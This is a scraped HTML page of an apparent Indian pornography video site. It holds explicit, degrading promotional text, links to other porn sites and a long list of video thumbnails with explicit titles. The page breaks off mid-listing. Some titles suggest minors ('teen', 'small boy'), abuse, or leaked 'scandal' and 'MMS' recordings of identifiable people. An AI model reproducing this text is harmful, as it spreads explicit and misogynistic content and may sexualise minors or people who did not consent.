

--- FILE ---
content_type: text/html
request_url: https://bollywoodsex.name/en/?error0_gallery
body_size: 11236
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bollywood Sex - Desi Fuck Video, South Indian Sex Video, XXX Hindi HD</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://bollywoodsex.name/en/"  />
  <meta name="Description" content="There’s more to Bollywood sex than you could imagine and we have lots of great videos to prove it" />
  <meta name="Keywords" content="Tamil Sms Sex Jokes, Aunty Indian Pussy, Indian Callgirl Sex Video, Indian Sex Bom, Xxx Hindi Sex Video Free, Pakistani Xxx Move, Desi Aunty Hot Sex Video, Arab Porn Pics, Iss Indian Sex Story"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/wejFULAmKVHxFosotm2uNy.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-logo-wrap">
                    <div class="logo"><a href="//bollywoodsex.name" target="_self">
                            <img src="/assets/logo.png" alt="Bollywood Sex"></a>
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/index/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                </div>
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
                        <a href="//indiantube.porn">indian porn</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
               <h1 class="title">Bollywood Sex</h1>
                <p class="text-section">
When thinking about it, the most kinky and juicy fuck babes can be found only in nasty bollywood sex videos. Those oriental, sometimes shy and sometimes brave, but always horny bitches know how to handle big or small, every time horny, dick. How to blow it and how to give it a thorough hot boobjob sex. All of us would love to have such a wild whore at home, so why don’t you get one of those bitches? When watching some of the wildest hardcore bollywood sex videos, they are all ready for your dick.
</h1>
                <div class="thumbs">
     	                               
                    <div class="thumb">
                        <a href="/en/video/11591497128606854465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a0dd45395d926d41" src="/thumbs/465/11591497128606854465_0.jpg"/>
                                <span class="thumb-duration">12:55</span>
                                <span class="thumb-views">417291</span>
                            </div>
                            <span class="thumb-desc">Very Beautiful Sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731663760383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92556bbff" src="/thumbs/383/2705852731663760383_0.jpg"/>
                                <span class="thumb-duration">12:09</span>
                                <span class="thumb-views">1443497</span>
                            </div>
                            <span class="thumb-desc">Cute sexy indian girl playing with his bf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733467779851/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb990dde30b" src="/thumbs/851/2705852733467779851_0.jpg"/>
                                <span class="thumb-duration">1:55</span>
                                <span class="thumb-views">322</span>
                            </div>
                            <span class="thumb-desc">Indian hand job beautiful girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4270401544983019799/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3b43839460fe0117" src="/thumbs/799/4270401544983019799_0.jpg"/>
                                <span class="thumb-duration">10:10</span>
                                <span class="thumb-views">882462</span>
                            </div>
                            <span class="thumb-desc">Tamil Bitch Get a big cock in her Jussy cunt</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896348878392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg"/>
                                <span class="thumb-duration">3:33</span>
                                <span class="thumb-views">363942</span>
                            </div>
                            <span class="thumb-desc">INDIAN GIRL WITH HER BF</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5045703695601334289/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4605f0c722317811" src="/thumbs/289/5045703695601334289_0.jpg"/>
                                <span class="thumb-duration">14:58</span>
                                <span class="thumb-views">865108</span>
                            </div>
                            <span class="thumb-desc">Mistress fucks her servant's thick cock in private with big cunt. Husband was not at home in Hindi voice.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731672226789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb925d7ebe5" src="/thumbs/789/2705852731672226789_0.jpg"/>
                                <span class="thumb-duration">4:06</span>
                                <span class="thumb-views">64096</span>
                            </div>
                            <span class="thumb-desc">Desi cute teen tulsi sucking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856898342170763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fc55308b" src="/thumbs/763/1892856898342170763_0.jpg"/>
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">96616</span>
                            </div>
                            <span class="thumb-desc">Boss fucks his Young Secretary</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6167053138086932243/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5595c62796a12f13" src="/thumbs/243/6167053138086932243_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">76285</span>
                            </div>
                            <span class="thumb-desc">Chandigarh Punjabi Girl Nancy - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732206550046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb945b10c1e" src="/thumbs/46/2705852732206550046_0.v1524742740"/>
                                <span class="thumb-duration">3:12</span>
                                <span class="thumb-views">5646</span>
                            </div>
                            <span class="thumb-desc">My Friend Asks Me To Take Care Of His Indian GF</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856897031979791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ae3d430f" src="/thumbs/791/1892856897031979791_0.jpg"/>
                                <span class="thumb-duration">8:26</span>
                                <span class="thumb-views">1</span>
                            </div>
                            <span class="thumb-desc">Ebony Babe India DP Fuck</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/445292751546035124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62dff65f4f52bb4" src="/thumbs/124/445292751546035124_0.jpg"/>
                                <span class="thumb-duration">9:13</span>
                                <span class="thumb-views">134884</span>
                            </div>
                            <span class="thumb-desc">Nitu ki chudai by her teacher after school more @onlyindianxxx.com</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734769086381/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9de6e3fad" src="/thumbs/381/2705852734769086381_0.jpg"/>
                                <span class="thumb-duration">0:44</span>
                                <span class="thumb-views">59362</span>
                            </div>
                            <span class="thumb-desc">Indian finger fuck in train</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733319760075/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9880b48cb" src="/thumbs/75/2705852733319760075_0.jpg"/>
                                <span class="thumb-duration">1:22</span>
                                <span class="thumb-views">2</span>
                            </div>
                            <span class="thumb-desc">Fucking A Girl in Jharsuguda in Hindi Audio</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/474224764150346209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="694c8e912dff1e1" src="/thumbs/209/474224764150346209_0.jpg"/>
                                <span class="thumb-duration">3:36</span>
                                <span class="thumb-views">87</span>
                            </div>
                            <span class="thumb-desc">srilankan Good Vibes with triplet</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3734177681507607626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33d276d11a73e44a" src="/thumbs/626/3734177681507607626_0.jpg"/>
                                <span class="thumb-duration">3:29</span>
                                <span class="thumb-views">18473</span>
                            </div>
                            <span class="thumb-desc">village big boobs aunty fucking and dick sucking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731767775233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92b89e001" src="/thumbs/233/2705852731767775233_0.jpg"/>
                                <span class="thumb-duration">5:25</span>
                                <span class="thumb-views">1245464</span>
                            </div>
                            <span class="thumb-desc">Short Film Sexy Indian Girl With Gas Delivery Boy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856897412981151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c4f2e19f" src="/thumbs/151/1892856897412981151_0.jpg"/>
                                <span class="thumb-duration">9:45</span>
                                <span class="thumb-views">3063</span>
                            </div>
                            <span class="thumb-desc">Punjabi Bhabhi in Red Salwar Fuck Show</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639914724040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca5caac8" src="/thumbs/40/3824942639914724040_0.jpg"/>
                                <span class="thumb-duration">2:58</span>
                                <span class="thumb-views">42944</span>
                            </div>
                            <span class="thumb-desc">MONIKA</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4213474802293602765/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a7945023cc4f9cd" src="/thumbs/765/4213474802293602765_0.jpg"/>
                                <span class="thumb-duration">19:16</span>
                                <span class="thumb-views">96669</span>
                            </div>
                            <span class="thumb-desc">Tamil Greatest Couple Part 2</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4377484383479248124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3cbff2da9719b4fc" src="/thumbs/124/4377484383479248124_0.jpg"/>
                                <span class="thumb-duration">2:09</span>
                                <span class="thumb-views">31589</span>
                            </div>
                            <span class="thumb-desc">Punjabi WIFE jerking off challenge part-1</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636641517282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007437ee2" src="/thumbs/282/3824942636641517282_0.jpg"/>
                                <span class="thumb-duration">5:05</span>
                                <span class="thumb-views">135742</span>
                            </div>
                            <span class="thumb-desc">College Girl at Hostel Room Fucked (sexwap24.com)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731883329888/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9326d1960" src="/thumbs/888/2705852731883329888_0.jpg"/>
                                <span class="thumb-duration">2:54</span>
                                <span class="thumb-views">65462</span>
                            </div>
                            <span class="thumb-desc">Car porn xxx desi indian hindi audio</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637523357975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg"/>
                                <span class="thumb-duration">11:28</span>
                                <span class="thumb-views">21814</span>
                            </div>
                            <span class="thumb-desc">GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636773479170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg"/>
                                <span class="thumb-duration">7:37</span>
                                <span class="thumb-views">1500050</span>
                            </div>
                            <span class="thumb-desc">Bf says kuch to dikhao dirty talk kro</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856897471202002/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c86b42d2" src="/thumbs/2/1892856897471202002_0.jpg"/>
                                <span class="thumb-duration">2:03</span>
                                <span class="thumb-views">230062</span>
                            </div>
                            <span class="thumb-desc">desi cute girl boobs and pussy show</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636588766125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10041e93ad" src="/thumbs/125/3824942636588766125_0.jpg"/>
                                <span class="thumb-duration">1:02</span>
                                <span class="thumb-views">66</span>
                            </div>
                            <span class="thumb-desc">indian couple on live sex chat bhabhi jerking her mans cock and pussy licked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638899398639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108dd807ef" src="/thumbs/639/3824942638899398639_0.jpg"/>
                                <span class="thumb-duration">7:41</span>
                                <span class="thumb-views">25372</span>
                            </div>
                            <span class="thumb-desc">Village girl abused by richman</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14520361677187994697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c982b00362fc5449" src="/thumbs/697/14520361677187994697_0.jpg"/>
                                <span class="thumb-duration">12:29</span>
                                <span class="thumb-views">94</span>
                            </div>
                            <span class="thumb-desc">tamil tamil soapy lesbo sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640532393204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ef2d8cf4" src="/thumbs/204/3824942640532393204_0.jpg"/>
                                <span class="thumb-duration">5:30</span>
                                <span class="thumb-views">82702</span>
                            </div>
                            <span class="thumb-desc">Desi girlfriend Sunita</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12349885826795230820/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ab639bba1ac2d664" src="/thumbs/820/12349885826795230820_0.jpg"/>
                                <span class="thumb-duration">21:39</span>
                                <span class="thumb-views">58004</span>
                            </div>
                            <span class="thumb-desc">Delhi University Sex Scandal - Movies. video3porn3</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731086421855/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb902ed3f5f" src="/thumbs/855/2705852731086421855_0.jpg"/>
                                <span class="thumb-duration">15:07</span>
                                <span class="thumb-views">126150</span>
                            </div>
                            <span class="thumb-desc">Outdoor Sex With Indian Girlfreind</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637413236844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103543006c" src="/thumbs/844/3824942637413236844_0.jpg"/>
                                <span class="thumb-duration">4:00</span>
                                <span class="thumb-views">49</span>
                            </div>
                            <span class="thumb-desc">Horny Desi Girl Using Cucumber n Oil Bottle On Cam 01</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15240368415412512491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d380aa53aebee6eb" src="/thumbs/491/15240368415412512491_0.jpg"/>
                                <span class="thumb-duration">9:19</span>
                                <span class="thumb-views">183328</span>
                            </div>
                            <span class="thumb-desc">Desi Porn</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895507781685/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515363d835" src="/thumbs/685/1892856895507781685_0.jpg"/>
                                <span class="thumb-duration">12:48</span>
                                <span class="thumb-views">233946</span>
                            </div>
                            <span class="thumb-desc">amateur desi couple fuck</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12787856627491221918/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b17797d9883d319e" src="/thumbs/918/12787856627491221918_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">107073</span>
                            </div>
                            <span class="thumb-desc">Bihari young college girl getting fucked missionary style and her big round ass cheeks shaking with each thrust in this must watch MMS.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733178470351/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97f9f5fcf" src="/thumbs/351/2705852733178470351_0.jpg"/>
                                <span class="thumb-duration">10:41</span>
                                <span class="thumb-views">218643</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Boy friend Girl friend chudai</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733207339023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98157e00f" src="/thumbs/23/2705852733207339023_0.jpg"/>
                                <span class="thumb-duration">1:00</span>
                                <span class="thumb-views">2218141</span>
                            </div>
                            <span class="thumb-desc">Beauty Peagent</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/18397536557255018832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff512e064572c950" src="/thumbs/832/18397536557255018832_0.jpg"/>
                                <span class="thumb-duration">15:52</span>
                                <span class="thumb-views">283</span>
                            </div>
                            <span class="thumb-desc">Hardcore Desi Fuck with Bhabhi jii by Sabjiwala ( Hindi Audio )</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638245705546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066e1774a" src="/thumbs/546/3824942638245705546_0.jpg"/>
                                <span class="thumb-duration">2:00</span>
                                <span class="thumb-views">102763</span>
                            </div>
                            <span class="thumb-desc">My college girlfriend mere sath Delhi car men blowjob</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732151015967/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94261aa1f" src="/thumbs/967/2705852732151015967_0.jpg"/>
                                <span class="thumb-duration">4:45</span>
                                <span class="thumb-views">1878702</span>
                            </div>
                            <span class="thumb-desc">Hot indian 3</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733725186228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a03598b4" src="/thumbs/228/2705852733725186228_0.jpg"/>
                                <span class="thumb-duration">4:27</span>
                                <span class="thumb-views">50635</span>
                            </div>
                            <span class="thumb-desc">Desi girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5095650803321479890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46b763685f6922d2" src="/thumbs/890/5095650803321479890_0.jpg"/>
                                <span class="thumb-duration">1:53</span>
                                <span class="thumb-views">65708</span>
                            </div>
                            <span class="thumb-desc">PAKISTANI TIKTOKER zernab clip scandal</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2779080256168395149/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="269146c4cf38018d" src="/thumbs/149/2779080256168395149_0.jpg"/>
                                <span class="thumb-duration">5:01</span>
                                <span class="thumb-views">1438821</span>
                            </div>
                            <span class="thumb-desc">Huge tits Indian beauty enjoying with vibrator and squirting</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638063067320/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105bfea0b8" src="/thumbs/320/3824942638063067320_0.jpg"/>
                                <span class="thumb-duration">7:10</span>
                                <span class="thumb-views">47</span>
                            </div>
                            <span class="thumb-desc">indian aunty-1</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856898110682876/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ee88f6fc" src="/thumbs/876/1892856898110682876_0.jpg"/>
                                <span class="thumb-duration">4:55</span>
                                <span class="thumb-views">24444</span>
                            </div>
                            <span class="thumb-desc">Chennai Godown</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6485638032077022332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a019d6d83b6e47c" src="/thumbs/332/6485638032077022332_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">10030</span>
                            </div>
                            <span class="thumb-desc">Small boy fuck fat big aunty</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734396310946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c83625a2" src="/thumbs/946/2705852734396310946_0.jpg"/>
                                <span class="thumb-duration">1:17</span>
                                <span class="thumb-views">29</span>
                            </div>
                            <span class="thumb-desc">Smart Indian Housewife accept with her hubby for anal fuck</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637718572592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1047760e30" src="/thumbs/592/3824942637718572592_0.jpg"/>
                                <span class="thumb-duration">6:19</span>
                                <span class="thumb-views">4085</span>
                            </div>
                            <span class="thumb-desc">punjabi outdoor handjob</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637031780716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101e86716c" src="/thumbs/716/3824942637031780716_0.jpg"/>
                                <span class="thumb-duration">10:20</span>
                                <span class="thumb-views">35</span>
                            </div>
                            <span class="thumb-desc">Lily showing off her holes</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5268468048203954922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="491d5bc6bbb13aea" src="/thumbs/922/5268468048203954922_0.jpg"/>
                                <span class="thumb-duration">4:04</span>
                                <span class="thumb-views">54525</span>
                            </div>
                            <span class="thumb-desc">Indian college couple kiss suck and fuck inside class</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638110116136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ecc8928" src="/thumbs/136/3824942638110116136_0.jpg"/>
                                <span class="thumb-duration">3:36</span>
                                <span class="thumb-views">146663</span>
                            </div>
                            <span class="thumb-desc">South Indian servant maid fucked by her Owner in kitchen (new)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639489703420/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b1075dfc" src="/thumbs/420/3824942639489703420_0.jpg"/>
                                <span class="thumb-duration">11:33</span>
                                <span class="thumb-views">39933</span>
                            </div>
                            <span class="thumb-desc">Sialkot Nurse wid Lover Scandal</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1626149454111995777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16913e50140a7781" src="/thumbs/777/1626149454111995777_0.jpg"/>
                                <span class="thumb-duration">5:08</span>
                                <span class="thumb-views">13</span>
                            </div>
                            <span class="thumb-desc">Muslim Hijab Girl Almost Caught In Germany</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638156284597/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10618d02b5" src="/thumbs/597/3824942638156284597_0.jpg"/>
                                <span class="thumb-duration">10:01</span>
                                <span class="thumb-views">347833</span>
                            </div>
                            <span class="thumb-desc">Desi Teen Sucking Sex Toy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482547356577843/" class="trd">
